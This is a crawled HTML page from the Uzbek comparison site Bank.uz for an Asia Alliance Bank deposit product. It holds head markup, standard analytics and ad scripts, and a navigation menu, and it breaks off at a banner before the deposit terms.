

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bank.uz/uz/deposit/oltin-kelazhak
body_size: 25122
content:
<!DOCTYPE html>
<html lang="uz" prefix="og: http://ogp.me/ns#"
      xmlns="http://www.w3.org/1999/xhtml"
      xmlns:og="http://opengraphprotocol.org/schema/"
      xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
     <meta name="format-detection" content="telephone=no">
    <link rel="shortcut icon" href="/favicon.ico?d=1">
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@300;400;500;600;700&display=swap" rel="stylesheet">
    <meta name="mobile-web-app-capable" content="yes">
    <meta name="theme-color" content="#fff">
       <meta name="yandex-verification" content="ad9f8c98c58f2b39" />
    <meta name="application-name" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
    <meta name="apple-mobile-web-app-title" content="Bank.uz - O'zbekiston bankida omonatlar, kreditlar, kartalar, ipotekalar">
    <meta name="yandex-verification" content="cd9a6c487d36dd1c" />
    <meta name="msapplication-TileColor" content="#fff">
    <meta http-equiv="X-UA-Compatible" content="ie=edge"/>
  <meta name="viewport" content="width=device-width, initial-scale=1">

    <meta name="verify-admitad" content="a1b47c0697" />

    <title>18 yoshga yetish в Asia Alliance Bank  | Bank.uz</title>

    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/css/bootstrap.min.css"
          integrity="sha384-Vkoo8x4CGsO3+Hhxv8T/Q5PaXtkKtu6ug5TOeNV6gBiFeWPGFN9MuhOf23Q9Ifjh" crossorigin="anonymous">
        <link rel="stylesheet" href="/local/templates/main/templates.css?1703829378133420">
    <link rel="stylesheet" href="/doston/style.css?1724244508133075">
    <link rel="stylesheet" href="/local/templates/main/css/swiper.min.css">
    <link rel="stylesheet" href="/local/templates/main/font-awesome/css/font-awesome.min.css">

    <link rel="stylesheet" href="/local/templates/main/static/main/ui-2018/basec3d2a394fc09418b87de.css"/>
    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/ui-20181a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet"
          href="/local/templates/main/static/bundles/ui-2018/Layout2018Bundle/layout-desktop-styles1a2ca417ae6aa5e2cbac.css"/>

    <link rel="stylesheet" href="/local/templates/main/static/bundles/ui-2018/HomePageBundle/home1a2ca417ae6aa5e2cbac.css">
    <style>
        ins a[title^='Adcaravan.uz - реклама в Tas-IX'] {
            display: none!important;
        }
        g[filter^='url("#filter-id-'][opacity^="0."] {
            display: none;
        }
    </style>

    <script src="/local/templates/main/js/jquery-3.5.0.min.js"></script>


    <script src="/local/templates/main/js/jquery-ui.js"></script>
    <script src="/local/templates/main/js/swiper.min.js"></script>
    <script src="/local/templates/main/js/slick.min.js"></script>
    <script>
        var SITE_DIR="/uz/";
        var CLEAR_CACHE="N";
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="Банки Узбекистана, Вклады, Кредиты, Банковские новости, Аналитика банков, Рейтинг банков, Работа в банках, Банк, Вклад, Узбекистан, Ташкент, банк, кредиты, займ, деньги, финансы, вкладчик, кредитор, электронная коммерция, банкир, вложить, взять, кредит" />
<meta name="description" content="18 yoshga yetish в Asia Alliance Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz" />
<link href="/bitrix/components/bitrix/map.yandex.system/templates/.default/style.css?1588336141666" type="text/css"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/main/style.css?1702548617136" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/search.title/main/style.min.css?1588337839436" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/components/bitrix/menu/mobile/style.css?1712567840422" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/local/templates/main/template_styles.css?176570869945771" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script type="text/javascript">if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script type="text/javascript">(window.BX||top.BX).message({'JS_CORE_LOADING':'Loading...','JS_CORE_WINDOW_CLOSE':'Close','JS_CORE_WINDOW_EXPAND':'Expand','JS_CORE_WINDOW_NARROW':'Restore','JS_CORE_WINDOW_SAVE':'Save','JS_CORE_WINDOW_CANCEL':'Cancel','JS_CORE_H':'h','JS_CORE_M':'m','JS_CORE_S':'s','JS_CORE_NO_DATA':'- No data -','JSADM_AI_HIDE_EXTRA':'Hide extra items','JSADM_AI_ALL_NOTIF':'All notifications','JSADM_AUTH_REQ':'Authentication is required!','JS_CORE_WINDOW_AUTH':'Log In','JS_CORE_IMAGE_FULL':'Full size','JS_CORE_WINDOW_CONTINUE':'Continue'});</script>

<script type="text/javascript" src="/bitrix/js/main/core/core.min.js?1689776981219752"></script>

<script>BX.setJSList(['/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/core/core_promise.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/loadext/loadext.js','/bitrix/js/main/loadext/extension.js','/bitrix/js/main/polyfill/promise/js/promise.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/includes/js/includes.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/ui/polyfill/closest/js/closest.js','/bitrix/js/main/polyfill/fill/main.polyfill.fill.js','/bitrix/js/main/polyfill/find/js/find.js','/bitrix/js/main/polyfill/matches/js/matches.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/core/core.js','/bitrix/js/main/polyfill/intersectionobserver/js/intersectionobserver.js','/bitrix/js/main/lazyload/dist/lazyload.bundle.js','/bitrix/js/main/polyfill/core/dist/polyfill.bundle.js','/bitrix/js/main/parambag/dist/parambag.bundle.js']);
</script>
<script type="text/javascript">(window.BX||top.BX).message({'LANGUAGE_ID':'uz','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'18000','UTF_MODE':'Y','SITE_ID':'uz','SITE_DIR':'/uz/','USER_ID':'','SERVER_TIME':'1769258725','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'67d310bd5b45f9b2e9d3e7adcd5e57d1'});</script>


<meta property="og:title" content="18 yoshga yetish в Asia Alliance Bank  | Bank.uz">
<meta property="og:description" content="18 yoshga yetish в Asia Alliance Bank - актуальная информация об условиях и параметрах вклада на сайте Bank.uz">
<meta property="og:image" content="https://bank.uz/local/templates/main/img/logo.png">
<meta property="og:type" content="website">
<link rel="canonical" href="https://bank.uz/uz/deposit/oltin-kelazhak"/>



<script type="text/javascript" src="/bitrix/components/bitrix/search.title/script.min.js?15883361426443"></script>
<script type="text/javascript" src="/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js?15883361411540"></script>
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "c5249482c47c7af45dfaf9308821a3b6"]); _ba.push(["host", "bank.uz"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


    <meta name="yandex-verification" content="4d576828b303d1b9" />
            <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-KQEVTJPY6P"></script>
        <script>
            window.dataLayer = window.dataLayer || [];
            function gtag(){dataLayer.push(arguments);}
            gtag('js', new Date());

            // gtag('config', 'G-KQEVTJPY6P');
        </script>

        <script>window.yaContextCb = window.yaContextCb || []</script>
    <script src="https://yandex.ru/ads/system/context.js" async></script>
        <!-- Yandex.Metrika counter -->
        <script type="text/javascript" >
            (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
                m[i].l=1*new Date();
                for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
                k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
            (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

            ym(62328592, "init", {
                clickmap:true,
                trackLinks:true,
                accurateTrackBounce:true,
                webvisor:true,
                ecommerce:"dataLayer"
            });
        </script>
        <noscript><div><img src="https://mc.yandex.ru/watch/62328592" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
        <!-- /Yandex.Metrika counter -->

        <!-- Facebook Pixel Code -->
        <script>
            !function(f,b,e,v,n,t,s)
            {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
                n.callMethod.apply(n,arguments):n.queue.push(arguments)};
                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
                n.queue=[];t=b.createElement(e);t.async=!0;
                t.src=v;s=b.getElementsByTagName(e)[0];
                s.parentNode.insertBefore(t,s)}(window, document,'script',
                'https://connect.facebook.net/en_US/fbevents.js');
            fbq('init', '234295781316450');
            fbq('track', 'PageView');
        </script>
        <noscript><img height="1" width="1" style="display:none"
                       src="https://www.facebook.com/tr?id=234295781316450&ev=PageView&noscript=1"
            /></noscript>
        <!-- End Facebook Pixel Code -->
            <link rel="alternate" href="https://bank.uz/deposit/oltin-kelazhak" hreflang="ru">
    <link rel="alternate" href="https://bank.uz/uz/deposit/oltin-kelazhak" hreflang="uz">
        <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9855401993780776"
            crossorigin="anonymous"></script>



    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-5RBFZC7D');</script>
    <!-- End Google Tag Manager -->
</head>
<body class="deposit-oltin-kelazhak deposit_detail">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5RBFZC7D"
                  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="layout-wrapper">
    <noscript>
        <div class="layout-wrapper margin-top-default margin-bottom-default">
            Diqqat! Brauzeringizda JavaScript. o'chirilgan, Qulay funksional va 
			sayt satrlarining elementlari sizda ko'rinmasligi mumkin
        </div>
    </noscript>

    <!--[if lt IE 10]>
    <div class="layout-wrapper margin-top-default margin-bottom-default">
        Siz eskirgan brauzer qo'llamoqdasiz. Funksional noqulay ishlashi mumkin</div>
    <![endif]-->
</div>
<script>
    var banki = {
        ui: {},
        utils: {
            reduxPath: '["/local/templates/main/static/bundles/ui-2018/react-reduxe9ecbc834d.js"]',
            domReady:[]
        },
        modules: {},
        env: {
            envValue: 'production',
            devMode: false,
            browser: {},
            isLocalStorage: 'localStorage' in window || typeof localStorage === 'object',
            time: 1586532537000, // current timestamp in milliseconds
            timezoneOffset: 10800000,
            isMobileMode: false,
            isMobileDevice: false,
            getIsSmallScreen: function () {
                var width = Math.max(document.documentElement.clientWidth, window.innerWidth || 0);
                var height = Math.max(document.documentElement.clientHeight, window.innerHeight || 0);
                return (width + height) < 1200;
            },
            isTouchDevice: 'ontouchstart' in window || navigator.msMaxTouchPoints,
            device: 'desktop'
        },
        auth: {
            isNew: true,
            authPath: '/local/templates/main/static/bundles/ui-2018/UserBundle/auth-popup-init91aef0afe7.js'
        },

    };

    // Check is js available
    document.documentElement.classList.remove('env-no-js');
    document.documentElement.classList.add('env-js');

    if ('ontouchstart' in window || navigator.maxTouchPoints) {
        document.documentElement.classList.add('env-touch');
    } else {
        document.documentElement.classList.add('env-no-touch');
    }
</script><div class="h-auth">

</div>
<div class="head-auth">
    
</div>



<div style="text-align: center; padding: 14px 5px; padding: 0" class="top-new-alert 11">
    <div class="only_mob">
    <!--Расположение: над шапкой (mobile)-->
<div id="adfox_169442686458727220">
</div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169442686458727220',
            params: {
                pp: 'catv',
                ps: 'fneb',
                p2: 'p',
                pk: 'header banner mobile vklad uzb'
            }
        })
    })
</script>    </div>
</div>
        

<div class="page-container">
    <div class="page-container__header">

        <header class="header" data-test="header-toolbar">
            <div class="layout-wrapper flexbox flexbox--row flexbox--gap_default flexbox--align-items_center" data-header-layout>

                <!--LOGO-->
                <div class="header__logo">

					
						<a href="/uz/" title="Bank.uz">
							<img class="ui-image" src="/local/templates/main/img/logo.png" alt="bank.uz"/>
							<!--<img class="ui-image" src="/local/templates/main/img/logo_main_new.png" alt="bank.uz"/>-->
						</a>

					

                </div>

                
<!--<div class="hidden" style="display: none"><pre>--><!--</pre></div>-->
    <nav class="main-menu" data-init="layout.mainMenu" data-menu-container>
        <ul class="main-menu__sections" data-test="main-menu-sections">
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_0">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/deposits"
                               data-title="Omonatlar">
                                                                Omonatlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_4">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/credits"
                               data-title="Kreditlar">
                                                                Kreditlar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_11">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/ipoteka"
                               data-title="Ipoteka">
                                                                Ipoteka                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_14">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/cards"
                               data-title="Kartalar">
                                                                Kartalar                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_19">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/corporate"
                               data-title="Biznes">
                                                                Biznes                            </a>
                        </div>
                    </li>
                                                                                            <li class="more_menu_li main-menu__sections-item is-parent-menu "
                        data-child="item_36">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link more_menu_a"
                               href="javascript:void(0)"
                               data-title="Yana">
                                                                Yana                            </a>
                        </div>
                    </li>
                                                                <li class="_li main-menu__sections-item is-parent-menu "
                        data-child="item_43">
                        <div data-test-comp="subsections-item" class="main-menu__sections-name js-add-ga "
                             data-test="subsections-item">
                            <a class="main-menu__sections-link _a"
                               href="/uz/orgs/strahovye-kompanii"
                               data-title="Sug'urta">
                                                                Sug'urta                            </a>
                        </div>
                    </li>
                                        <li class="main-menu__sections-item jet-item">
                                <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                    <img src="/local/templates/main/img/jet-logo.png" alt="">
                </a>
            </li>
            <li class="pust" style="height: 100%; width: 2px;">

            </li>
            <li class="main-menu__sections-item-border" data-active-item-border>

            </li>
        </ul>
        <div class="main-menu__submenu" data-submenu>
            <div class="layout-wrapper">
                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_0">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/sumovye-vklady">
                                                So'm omonatlari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/valyutnye-vklady">
                                                Valyuta omonatlari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/deposits/vklady-v-zolote">
                                                Oltindagi omonatlar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_DEPOSIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_4">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit">
                                                Avto kredit                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/mikrozaymy">
                                                Mikroqarz                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/obrazovatelnyy-kredit">
                                                Ta'lim krediti                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/overdraft">
                                                Overdraft                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/potrebitelskiy-kredit">
                                                Iste'mol krediti                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                                                Ikkilamchi bozor uchun avtomobil krediti                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CREDIT ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_11">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/novostroyki">
                                                Yangi qurilgan uylar                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/ipoteka/vtorichnyy-rynok">
                                                Ikkilamchi bozor                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_IPOTEKA ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_14">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/sumovye-karty">
                                                So'm kartalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/valyutnye-karty">
                                                Valyuta kartalari                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/debetovye-karty">
                                                Debet kartalar                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/cards/kreditnye-karty">
                                                Kredit kartalar                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                    <div class="main-menu__submenu-column MENU_CARDS ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                                            <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_24">
                    <div class="main-menu__submenu-columns">
                                                                                <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Jismoniy shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie" class="sub-a ">
                                                Sayohatchilar sug'urtasi                                            </a>
                                                                                                                                        <a href="/uz/insurance/imushchestvo" class="sub-a ">
                                                Mulk                                            </a>
                                                                                                                                        <a href="/uz/insurance/zdorove" class="sub-a ">
                                                Sog'liq                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class=" main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Yuridik shaxslar uchun                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/insurance/avtostrakhovanie-yur" class="sub-a ">
                                                Avtosug'urta                                             </a>
                                                                                                                                        <a href="/uz/insurance/gruzoperevozki" class="sub-a ">
                                                Yuk tashish                                            </a>
                                                                                                                                        <a href="/uz/insurance/opo" class="sub-a ">
                                                Xavfli ishlab chiqarish ob'ektlarini sug'urtalash                                            </a>
                                                                                                                                        <a href="/uz/insurance/puteshestvie-yur" class="sub-a ">
                                                Sayohat                                            </a>
                                                                                                                                        <a href="/uz/insurance/smr" class="sub-a ">
                                                Qurilish-montaj qaltisliklaridan sug'urta                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                                <div class="main-menu__submenu-column MENU_INSURANCE ad_column" style="padding-left: 0" data-test-comp="submenu-column">
                            <div class="main-menu__submenu-item">
                                                                                                                                </div>
                        </div>
                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_36">
                    <div class="main-menu__submenu-columns">
                                                                                <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                                                                        Tashkilotlar                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/orgs/banks" class="sub-a ">
                                                Banklar                                            </a>
                                                                                                                                        <a href="/uz/orgs/mikrokreditnye-organizatsii" class="sub-a ">
                                                Mikrokredit tashkilotlari                                            </a>
                                                                                                                                        <a href="/uz/orgs/lizing" class="sub-a ">
                                                Lizing                                            </a>
                                                                                                                                    </div>
                                    </div>
                                    <div class="main-menu__submenu-item">
                                                <p class="sup-p">
                                                                                                    </p>
                                                <div class="sub-div">
                                                                                                                                      <a href="/uz/orgs/lombardy" class="sub-a ">
                                                Lombardlar                                            </a>
                                                                                                                                        <a href="/uz/orgs/strahovye-kompanii" class="sub-a ">
                                                Sug'urta kompaniyalari                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                <p class="sup-p">
                                            <a href="/uz/money-transfers">                                            Pul o'tkazmalari                                                </a>                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/perevodi" class="sub-a big_font">
                                                P2P o'tkazmalari                                            </a>
                                                                                                                                        <a href="/uz/rassrochka" class="sub-a big_font">
                                                Muddatli to‘lov                                            </a>
                                                                                            
                                                <p class="sup-p">
                                                  Filial va bankomatlar                                                </p>
                                                                                                                                        <a href="/uz/branches_atms/filialy" class="sub-a ">
                                                Filiallar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/bankomaty" class="sub-a ">
                                                Bankomatlar                                            </a>
                                                                                                                                        <a href="/uz/branches_atms/kartomaty" class="sub-a ">
                                                Kartomatlar                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                            <div class="more_menu main-menu__submenu-column menu_column depth_2" data-test-comp="submenu-column">
                                    <div class="main-menu__submenu-item">
                                                                                    <p class="sup-p">
                                                <span data-link="/uz/news">Yangiliklar</span>
                                            </p>
                                                                                <p class="sup-p">
                                                                                        Valyutalar kursi                                                                                        </p>
                                        <div class="sub-div">
                                                                                        <a href="/uz/currency" class="sub-a ">
                                                Bugungi valyutalar kursi                                            </a>
                                                                                                                                        <a href="/uz/currency/archive" class="sub-a ">
                                                Valyutalar kursi arxivi                                            </a>
                                                                                                                                        <a href="/uz/gold-bars" class="sub-a ">
                                                Oltin narxi                                            </a>
                                                                                                                                    </div>
                                    </div>
                            </div>
                                                                                            </div>
                </div>
                                                                <div data-submenu-deposits data-submenu-item class="sub-inner_menu is-hidden item_43">
                    <div class="main-menu__submenu-columns">
                                            <div class="main-menu__submenu-columns">
                                                            <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/osago">
                                                Majburiy avtosug'urta                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Auto-lux (tez kunda)                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                KASKO (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                           <div class="main-menu__submenu-column depth_3" data-test-comp="submenu-column">
                                                                            <div class="main-menu__submenu-item ">
                                            <a href="/uz/orgs/strahovye-kompanii">
                                                Sug'urta kompaniyalari                                            </a>
                                        </div>
                                                                            <div class="main-menu__submenu-item inactive">
                                            <a href="">
                                                Sayohat sug'urtasi (tez kunda)                                            </a>
                                        </div>
                                                                </div>
                                                   </div>
                                                                </div>
                </div>
                                            </div>
        </div>
    </nav>





                <div class="header-auth" data-test="header-auth">
                  <div class="dropdown">
                        <button onclick="myFunction()" class="dropbtn" style="display:flex; align-items: center">UZ                            <div class="triangle-down" style="width: 0;
                                height: 0;
                                margin-left: 5px;
                                border-left: 3px solid transparent;
                                border-right: 3px solid transparent;
                                border-top: 5px solid #16164e;"></div>
                        </button>

                        <div id="myDropdown" class="dropdown-content">
                            <a href="/deposit/oltin-kelazhak" data-lang="ru">Ru</a>
                        </div>
                    </div>
                </div>
            <!--
                <div class="dropdown">
                    </?include 'include/compare.php'?>
                </div>-->
                <div class="header-search" id="layout.header-search">
                    <img class="searchbtn" src="/local/templates/main/img/Mask_Group-197.svg" alt="Search Button">
                    <div class="header-search__field" data-search-bar>
                        <div class="header-search__field-input layout-wrapper">
                                <form id="title-search" action="/uz/search/" method="get" class="item__node item__node--input js-search-input-form">
        <div class="input-search" data-test="global-search">
            <div class="header-search__field-input-wrap">
                <input id="title-search-input"  type="search" name="q" value="" class="header-search__field-input-query"
                       placeholder="Sayt bo'yicha qidiruv" autocomplete="off"
                       data-test="input-search"/>
                <button class="header-search__field-input-button" type="submit" name="s"
                        value="" data-search-button data-test="submit-search-button">
                    <img class="searchbtn" src="/local/templates/main/img/header-search.svg" alt="search">
                </button>
            </div>
            <button class="header-search__field-close" type="button">
                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="15" height="15" viewBox="0 0 15 15">
                    <defs>
                        <clipPath id="clip-path">
                            <rect id="Rectangle_1262" data-name="Rectangle 1262" width="15" height="15" transform="translate(1319 118)" fill="#19193d"/>
                        </clipPath>
                    </defs>
                    <g id="Mask_Group_233" data-name="Mask Group 233" transform="translate(-1319 -118)" clip-path="url(#clip-path)">
                        <g id="cancel" transform="translate(1319 118)">
                            <g id="Group_3382" data-name="Group 3382">
                                <path id="Path_2777" data-name="Path 2777" d="M9.152,7.5,14.76,1.891a.822.822,0,0,0,0-1.16L14.269.24a.822.822,0,0,0-1.16,0L7.5,5.848,1.892.24a.822.822,0,0,0-1.16,0L.24.731a.821.821,0,0,0,0,1.16L5.848,7.5.24,13.108a.823.823,0,0,0,0,1.16l.492.491a.822.822,0,0,0,1.16,0L7.5,9.152l5.608,5.608a.814.814,0,0,0,.58.24h0a.814.814,0,0,0,.58-.24l.491-.491a.823.823,0,0,0,0-1.16Z" fill="#19193d"/>
                            </g>
                        </g>
                    </g>
                </svg>

            </button>

        </div>
    </form>
<script>
	BX.ready(function(){
		new JCTitleSearch({
			'AJAX_PAGE' : '/uz/deposit/oltin-kelazhak',
			'CONTAINER_ID': 'title-search',
			'INPUT_ID': 'title-search-input',
			'MIN_QUERY_LEN': 2
		});
	});
</script>


                        </div>
                    </div>
                    <div class="header-search__overlay" data-search-overlay></div>

                </div>
                <div class="menu-btn c-hamburger c-hamburger--htx">
                    <span></span>
                </div>
            </div>

        </header>
    </div>

    
    <div class="page-container__body">
        <!-- Верхний блок анонсов -->
                    <script>
                gtag('event', 'advertPreview', {
                    'article_id': 427,
                    'article_name': 'Qaysi banklarda kartani bepul olish mumkin?',
                });
            </script>
        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
